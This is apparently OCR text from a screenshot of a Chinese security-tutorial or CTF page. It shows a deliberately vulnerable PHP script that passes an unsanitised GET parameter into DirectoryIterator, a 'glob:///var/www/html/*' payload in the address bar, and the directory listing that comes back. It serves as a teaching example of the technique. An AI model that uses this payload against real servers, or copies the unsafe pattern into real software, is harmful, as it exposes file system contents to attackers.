 不安全 | 192.168.43.82/?whoami=glob:///var/www/html/*
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
admin
backups
boot
index.php
session
storage
tmp
刹客网络科技资讯